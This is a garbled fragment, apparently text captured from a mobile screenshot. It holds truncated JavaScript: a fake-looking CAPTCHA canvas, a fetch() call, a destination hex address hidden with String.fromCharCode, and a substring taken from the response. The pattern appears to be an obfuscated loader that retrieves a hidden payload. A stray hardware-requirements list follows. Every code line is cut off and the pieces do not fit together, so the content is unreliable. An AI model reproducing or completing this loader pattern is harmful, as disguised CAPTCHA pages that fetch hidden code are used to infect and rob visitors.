
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),
Processor:
1 GHz dual-core required
RAM:
4 GB or higher
Disk space:
Enough for tools